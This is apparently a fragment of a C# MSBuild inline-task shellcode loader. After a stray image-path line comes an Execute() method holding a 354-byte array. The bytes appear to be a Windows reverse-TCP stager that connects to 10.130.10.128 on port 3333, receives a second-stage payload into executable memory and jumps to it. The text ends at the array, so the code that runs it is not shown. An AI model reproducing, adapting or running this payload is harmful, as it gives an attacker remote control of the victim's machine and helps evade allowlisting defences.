 );
public override bool Execute()
{
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x50,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x80,0x68,0x02,0x00,0x0d,0x05,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};